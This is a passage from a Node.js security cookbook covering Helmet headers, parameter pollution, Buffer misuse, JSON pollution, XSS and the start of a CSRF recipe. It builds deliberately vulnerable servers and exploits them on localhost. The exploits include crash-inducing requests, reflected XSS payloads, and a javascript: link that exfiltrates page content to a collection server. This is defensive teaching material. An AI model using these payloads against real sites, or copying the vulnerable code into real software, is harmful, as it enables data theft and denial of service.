We'll be extending an Express.js application to use the Helmet module, so we must first
create a basic Express.js server:
1. Create a directory named express-helmet and initialize the project with npm.
We'll also install the express module:
$
$
$
$
mkdir express-helmet
cd express-helmet
npm init --yes
npm install express
2. Create a file named server.js:
$ touch server.js
3. Add the following code to server.js:
const express = require("express");
const app = express();
app.get("/", (req, res) => res.send("Hello World!"));
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we've created our base Express.js application, we're ready to move on to the
recipe steps.
How to do it…
In this recipe, we're going to learn how to use the Helmet module to harden the HTTP
headers of our Express.js application:
1. First, start the Express.js web server:
$ node server.js
Setting HTTP headers with Helmet
291
2. Now, let's inspect the headers that our Express.js application returns. We can do this
using the cURL tool. In a second Terminal window, enter the following command:
$ curl -I http://localhost:3000
3. You should see a response similar to the following that lists the HTTP headers
returned on the request:
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 207
ETag: W/"cf-sMq3uu/Hzh7Qc54TveG8DxiBA2U"
Date: Thu, 03 Sep 2020 00:03:14 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Note the X-Powered-By: Express header.
4. Now, let's start hardening these headers with the helmet module. Install the
helmet module with the following command:
$ npm install helmet
5. We need to import the helmet middleware in the app.js file. Do this by adding
the following line just below the express import:
const helmet = require("helmet");
6. Next, we need to instruct the Express.js application to use the helmet middleware.
Below the const app = express(); line, add the following:
app.use(helmet());
7. Now, restart the server:
$ node server.js
8. Send the cURL request again:
$ curl -I http://localhost:3000
292
Securing Node.js Applications
9. Now, we can see that we get many additional headers returned on the request:
HTTP/1.1 200 OK
Content-Security-Policy: default-src 'self';baseuri 'self';block-all-mixed-content;font-src 'self'
https: data:;frame-ancestors 'self';img-src 'self'
data:;object-src 'none';script-src 'self';script-src-attr
'none';style-src 'self' https: 'unsafe-inline';upgradeinsecure-requests
X-DNS-Prefetch-Control: off
Expect-CT: max-age=0
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=15552000;
includeSubDomains
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: no-referrer
X-XSS-Protection: 0
Content-Type: text/html; charset=utf-8
Content-Length: 12
ETag: W/"c-Lve95gjOVATpfV8EL5X4nxwjKHE"
Date: Thu, 03 Sep 2020 22:49:02 GMT
Connection: keep-alive
Keep-Alive: timeout=5
Note that the X-Powered-By header has been removed.
We've added the helmet middleware to our Express.js server and observed the changes
it makes to the HTTP headers returned from our request.
How it works…
The helmet module configures some of the HTTP headers on our requests based
on its secure defaults. In the recipe, we applied the helmet middleware to our
Express.js server.
helmet removes the X-Powered-By: Express header so that discovering the server
is Express-based becomes more difficult. The reason to obfuscate this is to protect against
attackers trying to exploit Express.js-oriented security vulnerabilities, slowing them down
in determining the type of server being used in the application.
Setting HTTP headers with Helmet
helmet then injects the following headers into our request, with appropriate defaults:
Figure 9.8 – Default HTTP headers added by the Helmet middleware
The helmet module sets the injected HTTP headers to sensible secure defaults.
However, they can be customized. For example, you could manually set the value of
Referrer-Policy to the no-referrer header using the following code:
app.use(
helmet({
referrerPolicy: { policy: "no-referrer" },
})
);
293
294
Securing Node.js Applications
Additional HTTP headers can also be set using the helmet module. For more
information, refer to the Helmet documentation (https://helmetjs.github.io/).
Some other popular web frameworks can also integrate the helmet middleware via the
following modules:
• Koa.js: https://www.npmjs.com/package/koa-helmet
• Fastify: https://www.npmjs.com/package/fastify-helmet
There's more…
The helmet middleware simply modifies the response headers to appropriate defaults.
To demonstrate what helmet is doing under the covers, we can try injecting the same
HTTP headers using the Node.js core http module:
1. Create a folder called http-app and create a server.js file:
$ mkdir http-app
$ cd http-app
$ touch server.js
2. Add the following code to the server.js file:
const http = require("http");
const server = http.createServer((req, res) => {
secureHeaders(res);
res.end("Hello World!");
});
const secureHeaders = (res) => {
res.setHeader("X-DNS-Prefetch-Control", "off");
res.setHeader("Expect-CT", "max-age=0");
res.setHeader("X-Frame-Options", "SAMEORIGIN");
res.setHeader("X-Download-Options", "noopen");
res.setHeader("X-Content-Type-Options", "nosniff");
res.setHeader("X-Permitted-Cross-Domain-Policies",
"none");
Setting HTTP headers with Helmet
295
res.setHeader("Referrer-Policy", "no-referrer");
res.setHeader("X-XSS-Protection", "1; mode=block");
};
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
3. Start the server:
$ node server.js
4. Rerun the cURL command and observe that the headers have been injected:
$ curl -I http://localhost:3000
HTTP/1.1 200 OK
X-DNS-Prefetch-Control: off
Expect-CT: max-age=0
X-Frame-Options: SAMEORIGIN
X-Download-Options: noopen
X-Content-Type-Options: nosniff
X-Permitted-Cross-Domain-Policies: none
Referrer-Policy: no-referrer
X-XSS-Protection: 1; mode=block
Date: Fri, 04 Sep 2020 00:17:06 GMT
Connection: keep-alive
Keep-Alive: timeout=5
This code demonstrates what the helmet middleware is implementing under the covers
when injecting headers into the request objects.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Preventing cross-site scripting attacks recipe in this chapter
• The Guarding against cross-site request forgery attacks recipe in this chapter
296
Securing Node.js Applications
Protecting against HTTP parameter pollution
attacks
One of the easiest groups of vulnerabilities to exploit is injection attacks, with SQL injection
attacks being the most common. SQL injection attacks are where an attacker injects
malicious SQL into an application to delete, distort, or expose data stored in the database.
If an application accepts input in any form, you need to take necessary precautions
to ensure that malicious inputs cannot exploit your application.
Parameter pollution is a type of injection attack where the HTTP parameters of a web
application's HTTP endpoints are injected with specific malicious input. HTTP parameter
pollution can be used to expose internal data or even cause a Denial of Service (DoS)
attack, where an attacker tries to interrupt a resource and render it inaccessible by the
resource's intended users.
In the recipe, we'll look at how we can protect an HTTP server against parameter
pollution attacks. Parameter pollution attacks are where malicious input is injected into
URL parameters.
Getting ready
In this recipe, we'll learn how to protect an Express.js server against an HTTP parameter
pollution attack. But we must first create this Express.js server:
1. Create a new directory for the recipe and initialize the project with npm:
$ mkdir express-input
$ cd express-input
$ npm init --yes
2. Next, we need to install the Express.js module:
$ npm install express
3. Create a file named server.js:
$ touch server.js
4. Add the following code to server.js. This will create an Express.js server that is
susceptible to an HTTP parameter pollution attack:
const express = require("express");
const app = express();
Protecting against HTTP parameter pollution attacks
297
app.get("/", (req, res) => {
asyncWork(() => {
const upper = (req.query.msg || "").toUpperCase();
res.send(upper);
});
});
asyncWork = (callback) => {
setTimeout(callback, 0);
};
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Note that the asyncWork() function is for demonstrational purposes only.
In a real application, you could expect some asynchronous task to happen, such as
a query to be made to a database or external service.
Now that we've created a vulnerable server, we're ready to move on to the recipe, where
we'll demonstrate how to exploit this vulnerability and learn how to mitigate it.
How to do it…
We've created an Express.js server that responds to the / request and handles a
single parameter, msg. The Express.js server returns the msg value we pass it but
in uppercase form:
1. First, start the server:
$ node server.js
Server listening on port 3000
2. In a second Terminal window, we should test that the server is working as expected
by sending a request:
$ curl http://localhost:3000/\?msg\=hello
HELLO
298
Securing Node.js Applications
3. Let's see what happens when we pass the msg parameter twice:
$ curl http://localhost:3000/\?msg\=hello\&msg\=world
curl: (52) Empty reply from server
4. Now, if we go back to our first Terminal window, we can see that the server has
crashed with the following error:
/Users/bethgriggs/Node-Cookbook/Chapter09/express-input/
server.js:6
const upper = (req.query.msg || "").toUpperCase();
^
TypeError: (req.query.msg || "").toUpperCase is not a
function
at Timeout._onTimeout (/Users/bethgriggs/NodeCookbook/Chapter09/express-input/server.js:6:41)
at listOnTimeout (internal/timers.js:554:17)
at processTimers (internal/timers.js:497:7)
So, it is possible to cause the server to crash just by sending duplicate parameters.
This makes it fairly easy for a perpetrator to launch an effective DoS attack.
5. The error message states .toUpperCase is not a function. The
toUpperCase() function is available on String.prototype. This means the
value we call this function on is not of the String.prototype type, resulting
in TypeError. This happened because the multiple msg values have been
transformed into an array. To protect against this, we should add some logic to
always take the last value of msg when multiple values are specified. Let's add this
logic to a copy of server.js, which we will name fixed-server.js:
$ cp server.js fixed-server.js
6. Now, add the following two lines to our asyncWork() callback function within the
HTTP GET request handler. The first line extracts the value of req.query.msg
to a variable named msg. The second line will use the array.pop() method to
override the value of msg with the final element of Array:
let msg = req.query.msg;
if (Array.isArray(msg)) msg = msg.pop();
Protecting against HTTP parameter pollution attacks
299
7. Then, the following line needs to be updated to reference the msg variable:
const upper = (msg || "").toUpperCase();
8. Start the fixed server:
$ node fixed-server.js
9. Now, let's retry our request where we pass the msg parameter twice:
$ curl http://localhost:3000/\?msg\=hello\&msg\=world
WORLD
Our logic to always set the msg variable to the last value is working. Observe that
the server no longer crashes.
We've learned how URL parameters can be exploited to cause DoS attacks and how we can
add logic to our code to guard against these attacks.
How it works…
Injection attacks are made possible when inputs are not appropriately sanitized. In the
recipe example, we wrongly assumed that the msg parameter would only ever be a string.
Many Node.js web frameworks support duplicate parameters in URLs, although there is
no specification on how they should be handled.
Express.js depends on the qs module for URL parameter handling. The qs module's
approach to handling multiple parameters of the same name is to convert the duplicate
names into an array. As demonstrated in the recipe, this conversion results in code
breakages and unexpected behavior.
In the recipe, our server crashes because it's trying to call the toUpperCase() function
on an Array global object, which does not exist on that type. This means attackers
have a very easily exploitable method of disabling servers by supplying malformed/
malicious input. Other than enabling DoS-style attacks, not sanitizing and validating
input parameters can lead to XSS attacks. XSS attacks will be covered in more detail
in the Guarding against XSS attacks recipe of this chapter.
300
Securing Node.js Applications
There's more…
Node.js Buffer objects can be exploited by attackers if used incorrectly in application
code. Buffer objects represent a fixed-length series of bytes and are a subclass of
JavaScript's Uint8Array() class. In many cases, you'll be interacting with Buffer
objects via higher-level APIs, such as using fs.readFile() to read files. However, in
cases where you need to interact with binary data directly, you may use Buffer objects,
as they provide low-level fine-grained APIs for data manipulation.
Over the past few years, a lot of attention has been brought to the unsafe uses of
Node.js's Buffer constructor. Earlier concerns about using the Buffer constructor
were regarding it not zero-filling new Buffer instances, leading to the risk of exposed
sensitive data via memory.
Important Note
All of the following examples were created via the Node.js REPL. The Node.js
REPL can be started by entering $ node in your Terminal window.
In Node.js 6, calling new Buffer(int) would create a new Buffer object but not
override any existing memory:
> new Buffer(10)
<Buffer b7 20 00 00 00 00 00 00 00 2c>
The security implications of this were recognized. By not overwriting the data when
we initialize a new Buffer object, we could accidentally expose some of the previous
memory. In the worst cases, this could expose sensitive data.
However, as of Node.js 8, calling Buffer(int) will result in a zero-filled Buffer object
of int size:
$ node
> new Buffer(10)
<Buffer 00 00 00 00 00 00 00 00 00 00>
Calling new Buffer(int) is still deprecated and as of Node.js 10, using this
constructor will emit a deprecation warning:
> new Buffer(10)
<Buffer 00 00 00 00 00 00 00 00 00 00>
> (node:46906) [DEP0005] DeprecationWarning: Buffer() is
deprecated due to security and usability issues. Please use the
Protecting against HTTP parameter pollution attacks
301
Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods
instead.
(Use `node --trace-deprecation ...` to show where the warning
was created)
This is because there are still security risks associated with using the new Buffer(int)
constructor. Let's demonstrate that risk now.
Imagine our application accepted some user input in JSON form and we created a new
Buffer() object from one of the values:
> let greeting = { "msg" : "hello" }
undefined
> new Buffer(greeting.msg)
<Buffer 68 65 6c 6c 6f>
> (node:47025) [DEP0005] DeprecationWarning: Buffer() is
deprecated due to security and usability issues. Please use the
Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods
instead.
(Use `node --trace-deprecation ...` to show where the warning
was created)
We can see that this works as expected (ignoring the deprecation warning). Calling
Buffer(string) creates a new Buffer object containing the string value. Now,
let's see what happens if we set msg to a number rather than a string:
> greeting = { "msg" : 10 }
{ msg: 10 }
> new Buffer(greeting.msg)
<Buffer 00 00 00 00 00 00 00 00 00 00>
> (node:47073) [DEP0005] DeprecationWarning: Buffer() is
deprecated due to security and usability issues. Please use the
Buffer.alloc(), Buffer.allocUnsafe(), or Buffer.from() methods
instead.
(Use `node --trace-deprecation ...` to show where the warning
was created)
This has created a Buffer object of size 10. So, an attacker could pass any value via the
msg property and a Buffer object of that size would be created. A simple DoS attack
could be launched by the attacker by supplying large integer values on each request.
302
Securing Node.js Applications
The deprecation warning recommends using Buffer.from(req.body.string)
instead. Passing the Buffer.from() method a number will throw an exception:
> new Buffer.from(greeting.msg)
Uncaught:
TypeError [ERR_INVALID_ARG_TYPE]: The first argument must be of
type string or an instance of Buffer, ArrayBuffer, or Array or
an Array-like Object. Received type number (10)
This helps protect our code from unexpected input. To create a new Buffer object of a
given size, you should use the Buffer.alloc(int) method:
> new Buffer.alloc(10)
<Buffer 00 00 00 00 00 00 00 00 00 00>
There is also a Buffer.allocUnsafe() constructor. The Buffer.allocUnsafe()
constructor provides similar behavior to that seen in Node.js versions before Node.js 7,
where the memory was not entirely zero-filled on initialization:
$ new Buffer.allocUnsafe(10)
<Buffer 00 00 00 00 00 00 00 00 ff ff>
For the reasons mentioned earlier, use the Buffer.allocUnsafe() constructor
with caution.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Preventing JSON pollution recipe in this chapter
• The Preventing cross-site scripting attacks in this chapter
• The Guarding against cross-site request forgery attacks in this chapter
Preventing JSON pollution
The JavaScript language allows all Object attributes to be altered. In a JSON pollution
attack, an attacker leverages this ability to override built-in attributes and functions with
malicious code.
Preventing JSON pollution
303
Applications that accept JSON as user input are the most susceptible to these attacks.
In the most severe cases, it's possible to crash a server by just supplying additional values
in JSON input. This can make the server vulnerable to DoS attacks via JSON pollution.
The key to preventing JSON pollution attacks is to validate all JSON input. This can be
done manually or by defining a schema for your JSON to validate against.
In the recipe, we're going to demonstrate a JSON pollution attack and learn how to protect
against these attacks by validating our JSON input. Specifically, we'll be using Another
JSON Schema Validator (Ajv) to validate our JSON input.
Getting ready
To prepare for this recipe, we must create a server that is susceptible to a JSON pollution
attack. The server will accept msg and name as URL parameters and respond with
a message built with these values:
1. First, let's create a new directory to work in and initialize it with npm:
$ mkdir json-pollution
$ cd json-pollution
$ npm init --yes
2. Then, create a file named server.js:
$ touch server.js
3. Add the following code to server.js:
const http = require("http");
const { STATUS_CODES } = http;
const server = http.createServer((req, res) => {
if (req.method === "POST" && req.url === "/") {
greeting(req, res);
return;
}
res.statusCode = 404;
res.end(STATUS_CODES[res.statusCode]);
});
304
Securing Node.js Applications
greeting = (req, res) => {
let data = "";
req.on("data", (chunk) => (data += chunk));
req.on("end", () => {
try {
data = JSON.parse(data);
} catch (e) {
res.end("");
return;
}
if (data.hasOwnProperty("name")) {
res.end(`${data.msg} ${data.name}`);
} else {
res.end(data.msg);
}
});
};
server.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now that we've created our vulnerable server, we're ready to move on to the recipe steps.
How to do it…
We're going to demonstrate a JSON pollution attack and learn how to use a JSON schema
to protect our applications from these attacks:
1. Start the server with the following command:
$ node server.js
Server listening on port 3000
Preventing JSON pollution
305
2. Next, we will send an HTTP POST request to http://localhost:3000
using cURL. We will supply the cURL command with the -X argument to specify
the HTTP request method and the -d argument to supply the data. In a second
Terminal window, send the following cURL request:
$ curl -H "Content-Type: application/json" -X POST
-d '{"msg": "Hello", "name": "Beth" }' http://
localhost:3000/
Hello Beth
As expected, the server responds with the greeting.
3. Now, let's try altering the payload to send an additional JSON property named
hasOwnProperty:
$ curl -H "Content-Type: application/json" -X POST -d
'{"msg": "Hello", "name": "Beth", "hasOwnProperty": 0 }'
http://localhost:3000/
curl: (52) Empty reply from server
Note the empty reply from the server.
4. Check the Terminal window where you're running the server and you should see
that it has crashed with the following error:
/Users/bethgriggs/Node-Cookbook/Chapter09/json-pollution/
server.js:25
if (data.hasOwnProperty("name")) {
^
TypeError: data.hasOwnProperty is not a function
at IncomingMessage.<anonymous> (/Users/bethgriggs/
Node-Cookbook/Chapter09/json-pollution/server.js:25:14)
at IncomingMessage.emit (events.js:314:20)
at endReadableNT (_stream_readable.js:1244:12)
at processTicksAndRejections (internal/process/task_
queues.js:80:21)
306
Securing Node.js Applications
5. Our server has crashed because the hasOwnProperty() function has been
overridden by the hasOwnProperty value in the JSON input. We can protect
against this by validating our JSON input using the Ajv module. Install the Ajv
module from npm:
$ npm install ajv
6. Next, we'll copy our server.js file to a new file named fixed-server.js:
$ cp server.js fixed-server.js
7. Add the following code to fixed-server.js to import the ajv module and
define a JSON schema for our JSON input. Note that this code should be added
just below the STATUS_CODES destructuring:
const Ajv = require("ajv");
const ajv = new Ajv();
const schema = {
title: "Greeting",
properties: {
msg: { type: "string" },
name: { type: "string" },
},
additionalProperties: false,
required: ["msg"],
};
const validate = ajv.compile(schema);
8. The greeting function needs to be altered to validate the JSON input against
the schema:
greeting = (req, res) => {
let data = "";
req.on("data", (chunk) => (data += chunk));
req.on("end", () => {
try {
data = JSON.parse(data);
} catch (e) {
res.end("");
return;
Preventing JSON pollution
307
}
if (!validate(data, schema)) {
res.end("");
return;
}
if (data.hasOwnProperty("name")) {
res.end(`${data.msg} ${data.name}`);
} else {
res.end(data.msg);
}
});
};
We've added a conditional statement that calls the validate() method within
our greeting() function that validates the schema.
9. Start the fixed server:
$ node fixed-server.js
10. Retry the same request in an attempt to override the hasOwnProperty()
method. Observe that it receives no response and no longer crashes the server:
$ curl -H "Content-Type: application/json" -X POST -d
'{"msg": "Hello", "name": "Beth", "hasOwnProperty": 0 }'
http://localhost:3000/
We've protected our server against a JSON pollution attack by validating the input against
a JSON schema.
How it works…
In the recipe, we demonstrated a JSON pollution attack. To do this, we created a simple
Express.js server that had one route handler for HTTP POST requests at http://
localhost:3000. For each request, our greeting() function is called. The
greeting() function parses the request data as JSON and then aggregates the msg
and name values that were supplied as request parameters. The aggregated string is
returned as the response to the request.
308
Securing Node.js Applications
In our server.js file, we were using the Object.prototype.hasOwnProperty()
method, which is a built-in method available on all objects. However, it was possible
to override the Object.prototype.hasOwnProperty() method by passing a
hasOwnProperty property in our JSON input. Because we set the hasOwnProperty
value to 0 in our JSON input, the server crashed when our code attempted to call
data.hasOwnProperty() – because that value had been overridden to 0, rather
than a function.
When a public-facing application accepts JSON input, it is necessary to take steps in the
application against JSON pollution attacks. One of the ways that is covered for protecting
applications from these attacks was by using a JSON Schema validator. It validated that
the properties and values of our JSON input match those we expect. In the recipe, we used
Ajv to define a schema to accomplish this. Ajv uses the JSON Schema (http://json-
schema.org) format for defining object schemas.
Our schema required the JSON input to have a msg property and allow an optional
name property. It also specified that both inputs must be of the string type. The
additionalProperties: false configuration disallowed additional properties
causing the validation to fail when we supplied hasOwnProperty in the JSON input,
making it impossible to override the Object.prototype.hasOwnProperty method.
See also
• The Protecting against HTTP parameter pollution attacks recipe in this chapter
• The Preventing cross-site scripting attacks recipe in this chapter
• The Guarding against cross-site request forgery attacks recipe in this chapter
Preventing cross-site scripting attacks
XSS attacks are client-side injection attacks where malicious scripts are injected into
websites. XSS vulnerabilities are very dangerous, as they can compromise trusted websites.
In this recipe, we're going to demonstrate an XSS vulnerability and learn how we can
protect against them.
Preventing cross-site scripting attacks
309
Getting ready
In this recipe, we'll create an Express.js server that is vulnerable to an XSS attack. We must
first create the vulnerable Express.js server:
1. Let's first create a directory to work in:
$ mkdir express-xss
$ cd express-xss
$ npm init --yes
2. Now, we need to install express:
$ npm install express
3. Create a file to store the Express.js server:
$ touch server.js
4. Add the following to server.js. This will create a server that renders a simple
HTML web page that is susceptible to an XSS attack:
const express = require("express");
const app = express();
app.get("/", (req, res) => {
const { previous, lang, token } = req.query;
getServiceStatus((status) => {
res.send(`
<h1>Service Status</h1>
<div id=status>
${status}
</div>
<div>
<a href="${previous}${token}/${lang}">Back</a>
</div>
`);
});
});
310
Securing Node.js Applications
getServiceStatus = (callback) => {
const status = "All systems are running.";
callback(status);
};
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
Now, we're ready to move on to the recipe.
How to do it…
In this recipe, we'll be learning how to exploit and mitigate XSS attacks:
1. First, start the server with the following command:
$ node server.js
2. The server is emulating a service status web page. The web page accepts three
parameters: previous, token, and lang. It's common practice to have parameters
such as these injected into URLs in real-world web applications. Navigate to
http://localhost:3000/?previous=/&token=TOKEN&lang=en and
expect to see the following output:
Figure 9.9 – Demonstrative service status web page showing "All systems are running."
3. Now, we can craft an XSS attack. We will craft a URL that will inject parameters
to change the service status message to All systems are down!. We're aiming
to inject the following JavaScript via the URL parameters:
document.getElementById("status").innerHTML="All systems
are down!";
Preventing cross-site scripting attacks
311
4. We can inject this script using the following HTTP request:
http://localhost:3000/?previous=%22%3E%3Cscri&token=
pt%3Edocument.getElementById(%22status%22).innerHTML=
%22All%20systems%20are%20down!%22;%3C&lang=script%3E%20
%3Ca%20href=%22/
5. Now, the web page will show All systems are down!. So, visitors to our legitimate
service status page will see a malicious message. The method of these attacks
typically involves sending the malicious URL to an unsuspecting consumer of the
website:
Figure 9.10 – Demonstrative service status web page showing "All systems are down!"
6. We can see the code that has been injected using the View Page Source interface in
your browser. If you're on macOS, you should be able to use the Command + Option
+ I shortcut to open the View Page Source interface:
Figure 9.11 – View Page Source showing the injected JavaScript
312
Securing Node.js Applications
7. To fix the application, we need to escape/sanitize the input. Copy the server.js
file to a file named fixed-server.js:
$ cp server.js fixed-server.js
8. To escape or sanitize the input, we'll use a module named he. Install he from the
npm registry:
$ npm install he
9. We need to add the import for he in fixed-server.js. Add the following line
of code below the express module import:
const he = require("he");
10. Then, we can set the href value using he. Alter the route handler as follows:
app.get("/", (req, res) => {
const { previous, lang, token } = req.query;
getServiceStatus((status) => {
const href = he.encode(`${previous}${token}/${lang}`);
res.send(`
<h1>Service Status</h1>
<div id=status>
${status}
</div>
<div>
<a href="${href}">Back</a>
</div>
`);
});
});
11. Start the fixed server:
$ node fixed-server.js
Server listening on port 3000
12. Attempt to access the malicious URL again:
http://localhost:3000/?previous=%22%3E%3Cscri&token=
pt%3Edocument.getElementById(%22status%22).innerHTML=
Preventing cross-site scripting attacks
313
%22All%20systems%20are%20down!%22;%3C&lang=script%3E%20
%3Ca%20href=%22/
13. Observe that this time, we get the expected All systems are running. output. Our
injection attack no longer works:
Figure 9.12 – Demonstrative service status web page showing "All systems are running."
We've used the he module to prevent an XSS attack.
How it works…
XSS attacks are client-side injection attacks where malicious scripts are injecting into
trusted websites. The general flow of an XSS attack is as follows:
1. Malicious input enters the application – typically via a web request.
2. The input is rendered as dynamic content on the web page because the input has not
been appropriately sanitized.
The two main types of XSS attacks are persistent XSS and reflected XSS. With persistent
XSS attacks, malicious data is injected into a persistence layer of the system. For example,
it could be injected into a field within a database.
Reflected XSS attacks are reliant on a single interaction with the server – for example,
sending a single HTTP request. The attack demonstrated in the recipe was a reflected
XSS attack sent over an HTTP request containing malicious input.
The exploit in the recipe was due to the way the href value was formulated for the Back
link. We started the injection by assigning the %22%3E%3Cscri value, which, when
decoded, is equal to "><scri. This value closes an HTML anchor tag and starts an
HTML script element ready to inject our script. The remaining values are set to inject
the following code into the web page:
"><script>document.getElementById("status").innerHTML="All
systems are down!";</script> <a href="
314
Securing Node.js Applications
Important Note
You can use Node.js's decodeURI() method to decode encoded URIs. For
example, $ node -p "decodeURI('%22%3E%3Cscri')" would
output "><scri.
Note that the attack would not have worked with a single parameter, as many modern
browsers have built-in XSS auditors to prevent the obvious injection of <script> tags.
We fixed this vulnerability using the he module. We use the he module's encode()
function. This function accepts text that is expected to be HTML or XML input and
returns it in escaped form. This is how we sanitize the input and stop the <script>
tag from being injected into the web page.
All input to our server should be validated and sanitized before use. This includes indirect
inputs to data stores, as these may be used to conduct persistent XSS attacks.
There's more…
There are some other types of XSS attacks that we can still use to harm our server. Let's
demonstrate these attacks and learn how we can help prevent them.
Protocol-handler XSS
The fixed server from the recipe is still vulnerable to some other types of XSS. In this
scenario, we'll pretend that the status value is privileged information that the attacker
shouldn't be able to read.
The flow of this attack is to first create a malicious data collection server, and then
inject a script into the web page that obtains the information and forwards it to the
data collection server.
To demonstrate this, we first need to create a data collection server with the following steps:
1. While still in the express-xss directory, create a file named colletionserver.js:
$ touch collection-server.js
2. Then, add the following code to collection-server.js:
require("http")
.createServer((req, res) => {
console.log(
Preventing cross-site scripting attacks
315
req.connection.remoteAddress,
Buffer.from(req.url.split("/attack/")[1],
"base64").toString().trim()
);
})
.listen(3001, () => {
console.log("Collection Server listening on port
3001");
});
3. Now, we can start the data collection server:
$ node collection-server.js
Collection Server listening on port 3001
4. In a second Terminal window, restart the fixed-server.js file:
$ node fixed-server.js
Server listening on port 3000
5. In your browser window, visit the following URL:
http://localhost:3000/?previous=javascript:(new%20
Image().src)=`http://localhost:3001/
attack/${btoa(document.getElementById(%22status%22).
innerHTML)}`,0/
The web page should look the same as before, still showing the All systems are
running. message. But the XSS injection has updated the href attribute of the
Back hyperlink to direct to the following:
javascript:(new Image().src)=``http://localhost:3001/
attack/${btoa(document.getElementById(status).
innerHTML)}``,0 /
The link starts with javascript:, which is a protocol handler that allows
JavaScript execution as a URI. When this link is clicked, an HTML image element
(<img>) is created with the src value set to the address of our data collection
server. The btoa() function Base64-encodes the value of the status. ,0 is
appended to the end to cause the expression to evaluate to false – ensuring
that the image is not rendered.
316
Securing Node.js Applications
6. Click the Back link and check the data collection server. You'll see that the status
has been received, as follows:
$ node collection-server.js
::1 All systems are running.
To highlight the dangers of these attacks, imagine that this was real privileged data, such
as credentials or tokens. By just sending a malicious link to a user and having them click
on it, we could obtain their sensitive data via our collection server.
The server is still vulnerable because we can still inject values into the href attribute.
The safest way to avoid this is by not allowing input to determine the value of the
href attribute:
1. Let's copy fixed-server.js to a new file and fix it:
$ cp fixed-server.js protocol-safe-server.js
2. We'll fix this vulnerability by installing the escape-html module:
$ npm install escape-html
3. Import the escape-html module in protocol-safe-server.js by
replacing the he module import with the following line:
const escapeHTML = require("escape-html");
4. Then change the href assignment to the following:
const href = escapeHTML(`/${previous}${token}/${lang}`);
5. Now, start protocol-safe-server.js:
$ node protocol-safe-server
Server listening on port 3000
6. With the data collection server still running, revisit the malicious URL, and
click Back.
http://localhost:3000/?previous=javascript:(new%20
Image().src)=`http://localhost:3001/
attack/${btoa(document.getElementById(%22status%22).
innerHTML)}`,0/
Preventing cross-site scripting attacks
317
You'll observe that the request fails, and the data collection server does not receive the
privilege data. This is because the link to our malicious server has been sanitized.
Important Note
This chapter has covered HTML encoding and modules that can be used to
help escape HTML. Similarly, for escaping JavaScript, the jsesc module
(https://www.npmjs.com/package/jsesc) could be used.
However, embedding input into JavaScript is generally consider high risk, so
you should evaluate your reasons for doing so.
Parameter validation
The browser can only show a portion of a very long URL in the address bar. This means
for very long URLs with many parameters, you may not see what is appended to the end
of the URL. This makes it more challenging to identify malicious URLs.
If your application's typical usage wouldn't involve very long URLs, then it would be
prudent to add some constraints to what URLs your application will accept. Let's do
that now:
1. Copy the server.js file to a new file named constraints-server.js:
$ cp server.js constraints-server.js
2. Define a validateParameters() function that validates the URL parameters in
the constraints-server.js file:
validateParameters = ({ previous, token, lang }, query)
=> {
return (
Object.keys(query).length <= 3 &&
typeof lang === "string" &&
lang.length === 2 &&
typeof token === "string" &&
token.length === 16 &&
typeof previous === "string" &&
previous.length <= 16
);
};
318
Securing Node.js Applications
3. Now, we need to make a call to the validateParameters() function in our
request handler. Change the request handler to the following:
app.get("/", (req, res) => {
const { previous, lang, token } = req.query;
if (!validateParameters({ previous, token, lang },
req.query)) {
res.sendStatus(422);
return;
}
getServiceStatus((status) => {
res.send(`
<h1>Service Status</h1>
<div id=status>
${status}
</div>
<div>
<a href="${previous}${token}/${lang}">Back</a>
</div>
`);
});
});
4. Start constraints-server.js:
$ node constraints-server.js
Server listening on port 3000
5. Test by navigating to the following URLs, all of which should fail validation checks:
http://localhost:3000/?previous=sixteencharacter&token=
sixteencharacter
http://localhost:3000/?previous=sixteencharacter&token=
sixteencharacter&lang=en&extra=value
http://localhost:3000/?previous=characters&token=
sixteencharacter&lang=abc
Guarding against cross-site request forgery attacks
319
The following URL should work, as it satisfies all of the constraints:
http://localhost:3000/?previous=sixteencharacter&token=
sixteencharacter&lang=en
Any user input should be escaped and validated where possible to help prevent XSS
injection attacks.
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Protecting against HTTP parameter pollution attacks recipe in this chapter
• The Preventing JSON pollution recipe in this chapter
• The Guarding against cross-site request forgery attacks in this chapter
Guarding against cross-site request forgery
attacks
CSRF is an attack where a malicious web application causes a user's web browser to
execute an action on another trusted web application where the user is logged in.
In this recipe, we're going to learn how we would secure an Express.js server against
CSRF attacks.
Important Note
Browser security has improved significantly in recent years. It's very difficult
to replicate a CSRF attack on any modern browser. However, as there are
still many users on older browsers, it's important to understand how these
attacks work and how to protect against them. In the recipe, we will replicate
a CSRF attack on the same domain. Refer to the Developers: Get Ready for New
SameSite=None; Secure Cookie Settings (https://blog.chromium.
org/2019/10/developers-get-ready-for-new.html)
Chromium blog, which covers some of the updates that have been made to
Google Chrome to prevent CSRF attacks.
320
Securing Node.js Applications
Getting ready
1. Start by creating a directory for this recipe and initializing the project with npm:
$
$
$
$
mkdir express-csrf
cd express-csrf
npm init --yes
npm install express express-session body-parser
2. Create a file named server.js, which will contain our server that is vulnerable
to CSRF attacks:
$ touch server.js
3. In server.js, import the required modules and register the express-session
middleware:
const
const
const
const
express = require("express");
bodyParser = require("body-parser");
session = require("express-session");
app = express();
const mockUser = {
username: "beth",
password: "badpassword",
email: "beth@example.com",
};
app.use(
session({
secret: "Node Cookbook",
name: "SESSIONID",
resave: false,
saveUninitialized: false,
})
);
app.use(bodyParser.urlencoded({ extended: false }));
Guarding against cross-site request forgery attacks
4. Next in server.js, we need to define the routes for our server:
app.get("/", (req, res) => {
if (req.session.user) return res.redirect("/account");
res.send(`
<h1>Social Media Account - Login</h1>
<form method="POST" action="/">
<label> Username <input type="text"
